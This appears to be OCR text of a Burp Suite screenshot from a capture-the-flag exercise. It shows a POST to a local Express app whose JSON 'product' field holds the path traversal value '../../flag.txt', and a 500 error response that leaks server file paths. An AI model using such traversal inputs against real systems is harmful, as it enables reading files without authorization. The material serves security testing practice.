 Request
Pretty Raw Hex Hackvertor \n
1 POST /api/add HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 28
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 {
"product":"../../flag.txt"
}
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 163
5 ETag: W/"a3-+O72N3KFGXsXjr1ubmkvaXiQ4xQ"
6 Date: Sun, 01 Dec 2024 16:55:18 GMT
7 Connection: close
8
9 {
"message":
"Error adding the product ../../flag.txt. Cannot find module '../models/../../flag.txt'\n
Require stack:\n- /usr/app/routes/hotte.js\n- /usr/app/app.js"
}
Search 0 highlights